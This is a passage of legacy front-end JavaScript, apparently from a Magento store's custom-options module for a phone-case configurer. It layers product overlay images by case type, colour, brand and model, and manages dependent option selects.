												 else if(jQuery(el).hasClass( "Case_Type" )){
											           if(index == 1){
														   console.log('casetype');
												    var  zindexModel = jQuery("#overlay_image_123456").css("z-index");
														    zindexModel--;	
															var overlayImage = new Image();
															overlayImage.style.display = 'none';
															overlayImage.style.position = 'absolute';
															overlayImage.style.top = 0;
															overlayImage.style.left = 0;
															overlayImage.style.zIndex = zindexModel ;
															this.overlayZIndex++;
															overlayImage.id = overlayImageId;
															overlayImage.className  = firstclass;
															overlayImage.src = image[1];
															Element.insert(mainImage, {'after':overlayImage});
															overlayImage.show();
											        }
												 
												 }
												 else{	
												zzindex = this.overlayZIndex;
											   var overlayImage = new Image();
											    overlayImage.style.display = 'none';
                                                overlayImage.style.position = 'absolute';
                                                overlayImage.style.top = 0;
                                                overlayImage.style.left = 0;
											    overlayImage.style.zIndex =zzindex ;
                                                this.overlayZIndex++;
                                                overlayImage.id = overlayImageId;
												overlayImage.className  = firstclass;
                                                overlayImage.src = image[1];
											    Element.insert(mainImage, {'after':overlayImage});
                                                overlayImage.show();
											zzindex++;
											
		                                     }
												 
												 
												  	
											/* 	zzindex = this.overlayZIndex;
											   var overlayImage = new Image();
											    overlayImage.style.display = 'none';
                                                overlayImage.style.position = 'absolute';
                                                overlayImage.style.top = 0;
                                                overlayImage.style.left = 0;
											    overlayImage.style.zIndex =zzindex ;
                                                this.overlayZIndex++;
                                                overlayImage.id = overlayImageId;
												overlayImage.className  = firstclass;
                                                overlayImage.src = image[1];
											    Element.insert(mainImage, {'after':overlayImage});
                                                overlayImage.show();
											zzindex++; */
											
												if(mainOverlayImage.src != "undefined" || mainOverlayImage.src != ''){
													console.log('overlay_image_123456');
											   jQuery("#overlay_image_123456").remove();
												var goverlayImageId = 'overlay_image_123456';
                                                var galleryoverlayImage = $(goverlayImageId);
												var galleryoverlayImage = new Image();
                                                 	if(galleryoverlayImage){
															galleryoverlayImage.style.display = 'none';
															galleryoverlayImage.style.position = 'absolute';
															galleryoverlayImage.style.top = 0;
															galleryoverlayImage.style.left = 0;
															galleryoverlayImage.className = "overlay_image_123456";
															galleryoverlayImage.style.zIndex = zzindex++;
															this.overlayZIndex++;
															galleryoverlayImage.id = goverlayImageId;
														 	galleryoverlayImage.src = mainOverlayImage.src;
															Element.insert(mainImage, {'after':galleryoverlayImage});
															galleryoverlayImage.hide();
													}
											 	}
											 	if(jQuery(el).hasClass( "Phone_Brand" )){
													var sval = svaltrim = '';
													sval = jQuery("select.Phone_Brand option:selected").text();
													svaltrim = jQuery.trim(sval);
													var brand_img = '';
													var imgname = svaltrim.toLowerCase()+"_standard.png";		
													brand_img = 'https://'+window.location.host+'/skin/frontend/rwd/default/images/'+imgname;
												   jQuery("#image-main").removeClass('makemevisible');
												// if(svaltrim == "iPhone") {  
													 zzindex++; 
													 		if(brand_img != "undefined" || brand_img != ''){
																jQuery("#overlay_image_12345678").remove();
																jQuery("#overlay_image_12345679").remove();
																jQuery("#"+goverlayImageId11).remove();
																 	var goverlayImageId11 = 'overlay_image_12345678';
																	var galleryoverlayImage11 = $(goverlayImageId11);
																	var galleryoverlayImage11 = new Image();
																	 if(galleryoverlayImage11){
																			galleryoverlayImage11.style.display = 'none';
																			galleryoverlayImage11.style.position = 'absolute';
																			galleryoverlayImage11.style.top = 0;
																			galleryoverlayImage11.style.left = 0;
																			galleryoverlayImage11.style.zIndex = zzindex++;
																			this.overlayZIndex++;
																			galleryoverlayImage11.id = goverlayImageId11;
																			galleryoverlayImage11.src = brand_img;
																			galleryoverlayImage11.className  = 'default_camera_lens';
																			Element.insert(mainImage, {'after':galleryoverlayImage11});
																			galleryoverlayImage11.show();
																			jQuery("#overlay_image_123456789").addClass("hideme");
														                    jQuery("#overlay_image_123456789").hide();
																	}
														}
												 /*  }else if(svaltrim == "Samsung"){
													  zzindex++; 
													  	if(CameraSamsungLensImage.src != "undefined" || CameraSamsungLensImage.src != ''){
															jQuery("#overlay_image_12345678").remove();
																jQuery("#overlay_image_12345679").remove();
																jQuery("#"+goverlayImageId111).remove();
																	var goverlayImageId111 = 'overlay_image_123456789';
																	var galleryoverlayImage111 = $(goverlayImageId111);
																	var galleryoverlayImage111 = new Image();
																	 if(galleryoverlayImage111){ 
																			galleryoverlayImage111.style.display = 'none';
																			galleryoverlayImage111.style.position = 'absolute';
																			galleryoverlayImage111.style.top = 0;
																			galleryoverlayImage111.style.left = 0;
																			galleryoverlayImage111.className  = 'default_camera_lens';
																			galleryoverlayImage111.style.zIndex = zzindex++;
																			this.overlayZIndex++;
																			galleryoverlayImage111.id = goverlayImageId111;
																			galleryoverlayImage111.src = CameraSamsungLensImage.src;
																			Element.insert(mainImage, {'after':galleryoverlayImage111});
																			galleryoverlayImage111.show();
																			jQuery("#overlay_image_12345678").addClass("hideme");
														                    jQuery("#overlay_image_12345678").hide();
																	} 
														}
												  }  */
												}
												if(jQuery(el).hasClass( "Phone_Model" )){
														jQuery("#overlay_image_12345678").addClass("hideme");
														jQuery("#overlay_image_12345678").hide();
														jQuery("#overlay_image_123456789").addClass("hideme");
														jQuery("#overlay_image_123456789").hide();
														 if(jQuery("#wrap .Phone_Brand").hasClass( "hidebrand" )){
														     jQuery("#wrap .Phone_Brand").removeClass("hidebrand");
														 } 
														 jQuery(".m_Case_Type .Case_Type").each(function(){
														   if(jQuery(this).hasClass('active')){
																jQuery("#zoom1 .Phone_Brand").addClass("hidebrand");
															}
														});
														jQuery(".m_Case_Color .Case_Color").each(function(){
														   if(jQuery(this).hasClass('active')){
																jQuery("#zoom1 .Phone_Brand").addClass("hidebrand");
															}
														});
													 jQuery(".overlay_image_123456").show();
												 	}
											 	else if(jQuery(el).hasClass("Phone_Brand")){
													var svals = svaltrims = '';
													svals = jQuery("select.Phone_Brand option:selected").text();
													svaltrims = jQuery.trim(svals);
														 //if(svaltrims == "iPhone") {
															 jQuery("#overlay_image_12345678").removeClass("hideme");
																jQuery("#overlay_image_12345678").show();
														 /* }else{
															 jQuery("#overlay_image_123456789").removeClass("hideme");
																jQuery("#overlay_image_123456789").show();
														 } */
															
												 	}  
										      }else{
												 
												    if(jQuery(el).hasClass( "Phone_Brand" )){
											           if(index == 2){
												 var mmindex = nzzindex_12345678 =  nzzindex_123456 = nzzindex_123456789 = 0;
												 
 												  nzzindex_12345678 = jQuery("#zoom1 #overlay_image_12345678").css("z-index");
                                                  nzzindex_123456789 = jQuery("#zoom1 #overlay_image_123456789").css("z-index"); 												  
												  nzzindex_123456 = jQuery("#zoom1 #overlay_image_123456").css("z-index"); 
												 
													if (nzzindex_123456 == null){
														nzzindex_123456 = 0;
													}
																									 
													if (nzzindex_12345678 == null){
														nzzindex_12345678 = 0;
													}
																									 
													if (nzzindex_123456789 == null){
														nzzindex_123456789 = 0;
													}


												    nzzindex_123456 = parseFloat(nzzindex_123456);
													nzzindex_12345678 = parseFloat(nzzindex_12345678);
													nzzindex_123456789 = parseFloat(nzzindex_123456789);
													 
												  var mmindex = 0 ;
												 
													// check the condition
													if(nzzindex_123456 >= nzzindex_12345678 && nzzindex_123456 >= nzzindex_123456789) {
														mmindex = nzzindex_123456;
													}
													else if (nzzindex_12345678 >= nzzindex_123456 && nzzindex_12345678 >= nzzindex_123456789) {
														mmindex = nzzindex_12345678;
													}
													else {
														mmindex = nzzindex_123456789;
													}
												    jQuery("#zoom1 .PhoneBrand.overlay_custom").remove();
															     	   jQuery("#overlay_image_25651_2").remove();
																		jQuery("#overlay_image_25650_2").remove();																		   
																		var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																		overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		 overlayImage.style.zIndex = mmindex ;
																		this.overlayZIndex++;
																		overlayImage.id = overlayImageId+ "_" +index;
																		overlayImage.className  = mmindex + ' ' +firstclass+ ' '+ firstclass.replace('_', '') + ' overlay_custom';
																		overlayImage.src = image[1];
																		Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.show();
																	 
																	 
															  }
												 jQuery(".overlay_image_123456").show();
																         
												 }
												      if(jQuery(el).hasClass( "Case_Color" )){
														   if(index == 2){
															   console.log('Case_Color.overlay_custom');
															   if (jQuery("#zoom1 .Case_Color.overlay_custom")[0]){
																			zzindex = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index"); 
																			jQuery("#zoom1 .Case_Color.overlay_custom").remove();	
             									                     	}
																	   else{ 
																		   zzindex = this.overlayZIndex;
																	    }
																		zzindex++;	
																		var  zindexModel = jQuery("#overlay_image_123456").css("z-index");
																		var oldz = zindexModel;
																		jQuery("#overlay_image_123456").css("z-index",zindexModel);
																		zindexModel++;	
																	 	jQuery("#zoom1 .CaseColor.overlay_custom").remove();	
																	    zzindex = this.overlayZIndex; 
																		var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																		overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		overlayImage.style.zIndex = zindexModel ;
																		this.overlayZIndex++;
																		overlayImage.id = overlayImageId+"_"+index;
																		overlayImage.className  = firstclass+ ' '+ firstclass.replace('_', '') + ' overlay_custom';
																		overlayImage.src = image[1];
																		Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.show();
																	    var oldzz = jQuery("#zoom1 .CaseColor.overlay_custom").css("z-index");
																	    oldzz = parseInt(oldz) - 1;	
																	    jQuery("#zoom1 .CaseColor.overlay_custom").load(function() {
																		// alert(oldzz)
																	    var  firstcolorindex = jQuery(".Case_Color.firstcolor").css("z-index");
																		firstcolorindex = parseFloat(firstcolorindex) + parseFloat(2);
																		console.log("firstcolorindex " + firstcolorindex);
																	     jQuery(".overlay_image_123456").css("z-index",firstcolorindex);
																		jQuery(".overlay_image_123456").show();
																		jQuery(".overlay_image_123456").show();
																      });
																
															  }
												  }
												  
												   if(jQuery(el).hasClass( "Case_Type" )){
														   if(index == 2){
															    console.log('Case_Type.overlay_custom');
															     if (jQuery("#zoom1 .Case_Type.overlay_custom")[0]){
																			zzindex = jQuery("#zoom1 .Case_Type.overlay_custom").css("z-index"); 
																			jQuery("#zoom1 .Case_Type.overlay_custom").remove();	
             									                     	}
																	   else{ 
																		   zzindex = this.overlayZIndex;
																	    }
																		zzindex++;
														  var zindexModel = jQuery("#overlay_image_123456").css("z-index");
														   var nzindexModel = parseInt(zindexModel) + 1;	
  													  var nzindexModelminus = parseInt(nzindexModel) - 1;	
															           jQuery("#zoom1 .CaseType.overlay_custom").remove();	
																		 zzindex = this.overlayZIndex; 
																        var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																		overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		overlayImage.style.zIndex = nzindexModel ;
																		this.overlayZIndex++;
																		overlayImage.id = overlayImageId+"_"+index;
																		overlayImage.className  = firstclass+ ' '+ firstclass.replace('_', '') + ' overlay_custom';
																		overlayImage.src = image[1];
																		Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.show();
																	   
																	 jQuery("#zoom1 .CaseType.overlay_custom").load(function() {
																		// alert(oldzz)
																	    jQuery("#zoom1 #overlay_image_123456").css("z-index",nzindexModelminus); 
																		jQuery(".overlay_image_123456").show();
																      });   
															  }
												  }
												 
											  }
											 
                                        }else{
												     console.log('EEEELLLLSSSSEEE');
											      jQuery(".product-image-sticky #image-main-sticky").attr("src", mainImage.src);
												   jQuery(".imagesticky_desk img.productimg").attr("src", mainImage.src);                                                 
													 											 
											}
                                    }.bind(this));
                                } 
                            }.bind(this));
                        }
                    }
                } else {
                    // replace and append variant
                    var ul = $$(this.ulId.join(', ')).first();
                    var optionClass = 'option-image-'+optionId;
                    if (el.type=='checkbox') optionClass += '-' + el.value;
                    
                    var productImageLis = $$(this.ulId.join(' li.li-product-image, ') + ' li.li-product-image');
                    
                    // hide product gallery
                    if (imageMode==2 && productImageLis) {
                        productImageLis.each(function(li) {
                            li.hide();
                        });
                    }
                    
                    // remove option images
                    $$('li.' + optionClass).each(function(li) {
                        li.remove();
                    });                    
                    if (typeof(ProductMediaManager)=='undefined') {
                        $$('img.' + optionClass).each(function(img) {
                            img.remove();
                        });
                    }

                    // set default main image
                    this.newMainImageUrl = this.mainImageUrl;
                    this.newMainImageTitle = this.mainImageTitle;
                    this.newMainImageThumbnail = this.mainImageThumbnail;
                    this.newMainImageIndex = 0; 
                    
                    if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                        var liHtml = '';
                        if (ul) {
                            // var li = ul.down('li');
                            var li = productImageLis.last();
                            if (this.dataImageIndex===false) this.dataImageIndex = $$(this.ulId.join(' li, ') + ' li').length;
                            if (li) {
                                liHtml = ul.down('li').innerHTML;
                                liHtml = liHtml.replace(/(data\-image\-index\=[\'\"])[0-9]+?([\'\"])/,"$1{{data_image_index}}$2");
                                if (typeof(ProductMediaManager)=='undefined') liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/,"{{big_image_url}}$1");
                                liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/g,"{{small_image_url}}$1");
                                liHtml = liHtml.replace(/(\s(?:title|alt)\=[\'\"]).*?([\'\"])/g,"$1{{title}}$2");
                                liHtml = '<li class="tes ' + optionClass + '">' + liHtml + '</li>';
                            } 
                        }
                        var imageBox = $('customoptions_images_' + optionId);
                        if (imageBox) imageBox.hide();

                        // append option images
                        elValueArr.each(function(optionValueId) {
                            
                            if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                    if ((excludeFirstImage==0 && index==0) || index > 0) {
                                        if (liHtml) {
                                            if (image[1]) {
                                                imageHTML += liHtml.replace(new RegExp("{{data_image_index}}",'g'), this.dataImageIndex).replace(new RegExp("{{big_image_url}}",'g'), image[1]).replace(new RegExp("{{small_image_url}}",'g'), image[0]).replace(new RegExp("{{title}}",'g'), opConfig.config[optionId][optionValueId].title);
                                                if (typeof(ProductMediaManager)!='undefined') mainImageHTML += '<img id="image-'+ this.dataImageIndex +'" class="gallery-image '+ optionClass +'" data-zoom-image="'+ image[1] +'" src="'+ image[1] +'">';
                                                this.dataImageIndex++;
                                            }
                                        } else {
                                            if (index==0 || (excludeFirstImage==1 && index==1)) {
                                                this.newMainImageUrl = image[1];
                                                this.newMainImageThumbnail = image[1];
                                                this.newMainImageTitle = opConfig.config[optionId][optionValueId].title;
                                            }
                                        }
                                    } else if (el.type=='select-one' || el.type=='select-multiple') {
                                        if (imageBox) {                    
                                            imageBox.hide();
                                            imageBox.innerHTML = '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                                '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                            '</a>';;
                                            imageBox.show();
                                        }
                                    }
                                }.bind(this));
                            }
                        }.bind(this));
                        if (imageHTML) ul.innerHTML += imageHTML;
                        
                        // for ProductMediaManager
                        if (mainImageHTML) {
                            var mainImageDiv = this.getMainImage().up('div');
                            if (mainImageDiv) mainImageDiv.innerHTML += mainImageHTML;
                        }
                    }
                    
                    // show product gallery
                    if (!this.hasOptionImages() && productImageLis) {
                        productImageLis.each(function(li) {
                            li.show();
                        });
                    }
                    
                    $$('.cloud-zoom-gallery').each(function(a) { 
                        if (a.up('li').style.display=='') a.up('li').style.display = 'list-item';
                        a.addClassName('cboxElement');
                        jQuery(a).CloudZoom();
                    });
                    
                    if (typeof(ProductMediaManager)!='undefined') ProductMediaManager.init();
                    
                    // change main image
                    if (imageMode==2) {
                        if (typeof(ProductMediaManager)=='undefined') this.changeMainImage(); else setTimeout('optionImages.changeMainImage()', 100);
                    }
                    
                }
            },
            markProduct: function() {
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    li.addClassName('li-product-image');
                });
                
                if (this.mainImageUrl=='') {
                    var mainImage = this.getMainImage();
                    if (mainImage) {
                    	if (mainImage.hasClassName('MagicToolboxContainer')) {
                            var elA = mainImage.down('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                                var elImg = elA.down('img');
                                if (elImg.width) this.mainImageWidth = elImg.width;
                                this.mainImageThumbnail = elImg.src;
                                this.mainImageTitle = elImg.alt;
                            }
                        } else if (mainImage.hasClassName('zoom-image') || (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom'))) {
                            // Easy Zoom 1.0 - jQuery plugin
                            // Cloud Zoom V1.0.2
                            var elA = mainImage.up('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                            } else {
                                this.mainImageUrl = mainImage.src;
                            }
                            this.mainImageTitle = mainImage.alt;
                            this.mainImageThumbnail = mainImage.src
                        } else {
                            this.mainImageUrl = mainImage.src;
                            this.mainImageTitle = mainImage.alt;
                    	}
                    }
                }
                this.prevMainImageUrl = this.mainImageUrl;
            },
            getMainImage: function() {
                return $$('div.product-img-box div.MagicToolboxContainer', 'div.product-img-box div.main-image img', 'div.product-img-box .product-image img', '#image', '#image-main', 'div.img-box .product-image img').first();
            },
			getMainOverlayImage: function() {
				  return $$('div.product-img-box div.deaddiv img').first();
            }, 
			getCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#camera').first();
            }, 
			getSamsungCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#scamera').first();
            }, 
			
            changeMainImage: function() {
                if (!this.newMainImageUrl || this.newMainImageUrl==this.prevMainImageUrl) return;
                var mainImage = this.getMainImage();
                if (!mainImage) return;
                
                if (!this.pageLoaded) {
                    mainImage.hide();
                    setTimeout('optionImages.changeMainImage()', 100);
                    return;
                }
                
                if (mainImage.hasClassName('MagicToolboxContainer')) {
                    var elA = mainImage.down('a');
                    if (elA) {
                    	elA.down('img').width = this.mainImageWidth;
                    	MagicZoomPlus.update(elA.id, this.newMainImageUrl, this.newMainImageThumbnail, 'show-title: false; drag-mode: false');
                    }
                } else if (typeof(ProductMediaManager)!='undefined') {
                    $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                        var elA = li.down('a');
                        if (elA && elA.readAttribute('data-image-index')==this.newMainImageIndex) {
                            elA.click();
                        }
                    }.bind(this)); 
                } else if (mainImage.hasClassName('zoom-image')) {
                    //  Easy Zoom 1.0 - jQuery plugin
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;                	
                    jQuery('#zoom').easyZoom({parent: 'div.zoom-container',	preload: '', lightboxBtn: '.lightbox-btn .lightbox'}).data('easyZoom').gallery('a.zoom-thumbnail');
                } else if (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom')) {
                    // ultimo + Cloud Zoom V1.0.2
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                    
                    if ($("zoom-btn")) {
                        $("zoom-btn").href = this.newMainImageUrl;
                        $("zoom-btn").title = this.newMainImageTitle;
                    }
                    jQuery("#"+elA.id).CloudZoom();
                } else {
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                }
                this.prevMainImageUrl = this.newMainImageUrl;
                mainImage.show();
            },
            hasOptionImages: function() {
                var result = false;
                var firstImageUrl = '';
                
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    if (li.hasClassName('li-product-image')==false) {
                        // change main image
                        if (!firstImageUrl) {
                            var firstImageMatch = li.innerHTML.match(/(https?\:\/\/.+?)[\'\"]/);
                            if (firstImageMatch) firstImageUrl = firstImageMatch[1];
                            this.newMainImageUrl = firstImageUrl;
                            this.newMainImageThumbnail = firstImageUrl;
                            this.newMainImageTitle = li.down('img').alt;
                            if (typeof(ProductMediaManager)!='undefined') this.newMainImageIndex = li.down('a').readAttribute('data-image-index');
                        }
                        result = true;
                    }
                }.bind(this));
                return result;
            }
        };
        
        Event.observe(window, 'load', function() {
            opConfig.reloadPrice();
        });

                 var dependentOptions = {
                dependentData: {"253221":[2359263,2359264,2359265],"253222":[2359263,2359264,2359265]},
                inGroupIdData: {"2359263":{"dependency":1,"out_of_stock":false,"view_mode":"1","options_40722_1":1},"2359264":{"dependency":1,"out_of_stock":false,"view_mode":"1","options_40722_2":1},"2359265":{"dependency":1,"out_of_stock":false,"view_mode":"1","options_40722_3":1}},
                defaultData: [],
                
                dependentChanges: {"m":[], "d":[]},
                dependentHide: true,
                select: function(el) {
                    var i, ii = 0;                    
                    if (el.type=='radio') {
                        var radios = this.upDiv(el).getElementsByClassName('radio');
                        for (i=0; i < radios.length; i++) {
                            this.returnSelect(radios[i]);
                        }                        
                    } else {
                        this.returnSelect(el);
                    }
                    
                    if (el.type && el.type=='checkbox' && !el.checked) {
                        this.decorateIsLast();
                        return false;
                    }
                    if (el.disabled) return false;
                    if (el.value>0) {
                        // prepare value
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        var mElementId = el.id;
                        var dSelects = [];
                        var isRequire = false;
                        for (i=0; i < elValueArr.length; i++) {
                            if (!this.dependentData[elValueArr[i]]) continue;
                            this.dependentData[elValueArr[i]].each(function(IGI){
                                if (this.inGroupIdData[IGI]) {                                    
                                    for(var dElementId in this.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            if (this.inGroupIdData[IGI][dElementId]) {
                                                
                                                var dElement = $(dElementId);
                                                if (!this.dependentChanges['m'][mElementId]) this.dependentChanges['m'][mElementId] = [];
                                                if (!this.dependentChanges['m'][mElementId][dElementId]) this.dependentChanges['m'][mElementId][dElementId] = [];
                                                this.dependentChanges['m'][mElementId][dElementId]['disabled'] = true;
                                                if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                                    isRequire = true;
                                                } else {
                                                    isRequire = $(dElement).hasClassName('required-dependent');
                                                }
                                                this.dependentChanges['m'][mElementId][dElementId]['is_require'] = isRequire;
                                                
                                                if (!this.dependentChanges['d'][dElementId]) this.dependentChanges['d'][dElementId] = [];
                                            
                                                if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                    // if [multi]select
                                                    var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                    // if el not modified -> backup default options and clear
                                                    if (!this.dependentChanges['d'][dElementId]['options']) {
                                                        this.dependentChanges['d'][dElementId]['options'] = [];
                                                        var opSelected = false;
                                                        for (ii=0; ii < dElement.options.length; ii++) {
                                                            if (this.defaultData[dElementId] && (this.defaultData[dElementId]==dElement.options[ii].value || this.defaultData[dElementId][dElement.options[ii].value])) opSelected = true; else opSelected = false;
                                                            if (dElement.options[ii].value) this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[ii].value] = {'text':dElement.options[ii].text, 'selected':opSelected, 'sel-def':opSelected, 'disabled':dElement.options[ii].disabled};
                                                        }
                                                        if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select
                                                    }
                                                    if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                        // set [multi]select flag use
                                                        if (!this.dependentChanges['d'][dElementId]['options'][selectValue]['use']) this.dependentChanges['d'][dElementId]['options'][selectValue]['use'] = [];
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].push(mElementId);
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                        
                                                        // commit changes
                                                        if (!this.dependentChanges['m'][mElementId][dElementId]['options']) this.dependentChanges['m'][mElementId][dElementId]['options'] = [];
                                                        this.dependentChanges['m'][mElementId][dElementId]['options'].push(selectValue);
                                                    }
                                                } else {
                                                    // if radio, checkbox, text, etc.
                                                    if (!this.dependentChanges['d'][dElementId]['use']) this.dependentChanges['d'][dElementId]['use'] = [];
                                                    this.dependentChanges['d'][dElementId]['use'].push(mElementId);
                                                    this.dependentChanges['d'][dElementId]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                }
                                                
                                                if ((this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length >= this.inGroupIdData[IGI].dependency) || ((dElement.type=='select-one' || dElement.type=='select-multiple') && this.dependentChanges['d'][dElementId]['options'][selectValue] && this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].length >= this.inGroupIdData[IGI].dependency)) {
                                                    // set visibility
                                                    if (!this.inGroupIdData[IGI].out_of_stock) dElement.disabled = false;
                                                    if (this.dependentHide && this.inGroupIdData[IGI].view_mode!=2) {
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).up('li').style.display = 'block';
                                                        }
                                                        dependentOptions.upDiv(dElement).style.display = 'block';
                                                    }
                                                    // set class required-entry
                                                    if (isRequire) {
                                                        $(dElement).removeClassName('required-dependent');
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).addClassName('validate-one-required-by-name');
                                                        } else {
                                                            $(dElement).addClassName('required-entry');
                                                        }    
                                                    }
                                                    // add or init dependent element
                                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                        // if [multi]select
                                                        var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                        if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                            dSelects.push(dElement); // after add data to this [multi]select
                                                        }
                                                    } else {
                                                        // if radio, checkbox, text, etc.
                                                        if (this.defaultData[dElementId] && ($(dElementId).type=='checkbox' || $(dElementId).type=='radio') && this.inGroupIdData[IGI].dependency==this.dependentChanges['d'][dElementId]['use'].length) $(dElementId).click();
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                        if (dSelects.length>0) {
                            dSelects =this.removeArrayDuplicates(dSelects);
                            for (i=0; i < dSelects.length; i++) {
                                var dElement = dSelects[i];
                                var dElementId = dElement.id;
                                // add data to [multi]select
                                this.rememberNewSelected(dElement, dElementId);
                                if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select                                
                                for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                    if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue] || !this.dependentChanges['d'][dElementId]['options'][opValue]['use'] || this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) continue;
                                    var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                    newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                    if (this.dependentChanges['d'][dElementId]['options'][opValue]['selected']) {
                                        newOpt.selected = true;
                                        //if (!newOpt.disabled) setTimeout('dependentOptions.select($("'+dElementId+'"));', '100');
                                    }
                                    dElement.options.add(newOpt);
                                }
                                dElement.onchange();
                            }
                        }
                        this.decorateIsLast();
                    }
                },
                removeArrayDuplicates:function(a) {
                    var seen = {};
                    var out = [];
                    var len = a.length;
                    var j =0;
                    for(var i =0;i <len;i++) {
                        var itemId = a[i].id;
                        var item = a[i];

                        if(seen[itemId] !==1) {
                            seen[itemId] =1;
                            out[j++] =item;
                        }
                    }
                    return out;
                },
                // cancel changes and return default options params
                returnSelect: function(el) {
                    var mElementId = el.id;
                    var i = 0;
                    
                    // reset main image to parent image option if dependent option has no image
                    if (this.dependentChanges['d'][mElementId] && this.dependentChanges['d'][mElementId]['use']) {
                        var dmElement = $(mElementId);
                        if (dmElement.checked) {
                            optionImages.showImage(dmElement);
                            this.dependentChanges['d'][mElementId]['use'].each(function(el){
                                optionImages.showImage($(el));
                            });
                        }
                    }
                    
                    if (this.dependentChanges['m'][mElementId] && !this.dependentChanges['m'][mElementId]['is_used']) {
                        this.dependentChanges['m'][mElementId]['is_used'] = true;
                        for(var dElementId in this.dependentChanges['m'][mElementId]) {
                            if (!this.dependentChanges['m'][mElementId].hasOwnProperty(dElementId) || dElementId=='is_used' || !$(dElementId)) continue;
                            var dElement = $(dElementId);
                            var disableElFlag = true;  //abdul change false to True for Addon dependency to be work
                            // disable dependent el
                            if (this.dependentChanges['m'][mElementId][dElementId]['disabled']) {
                                
                                if (this.dependentChanges['m'][mElementId][dElementId]['options'] && this.dependentChanges['d'][dElementId]['options']) {
                                    // to [multi]select                                    
                                    this.rememberNewSelected(dElement, dElementId);
                                    
                                    // remove options if not use main el
                                    for (i=0; i < this.dependentChanges['m'][mElementId][dElementId]['options'].length; i++) {
                                        opValue = this.dependentChanges['m'][mElementId][dElementId]['options'][i];
                                        
                                        if (this.dependentChanges['d'][dElementId]['options'][opValue] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length>0) {
                                            this.dependentChanges['d'][dElementId]['options'][opValue]['use'] = this.dependentChanges['d'][dElementId]['options'][opValue]['use'].without(mElementId);
                                            if (this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) {
                                                $$("#"+dElementId+" option[value='"+opValue.substr(1)+"']").each(function(elOp){
                                                                                                        elOp.remove();
                                                });
                                            } else {
                                                disableElFlag = false;
                                            }
                                        }
                                    }
                                    if (disableElFlag && (dElement.length>1 || (dElement.multiple && dElement.length>0))) disableElFlag = false;
                                    dElement.onchange();
                                } else {                                    
                                    // to radio, checkbox, text, etc.
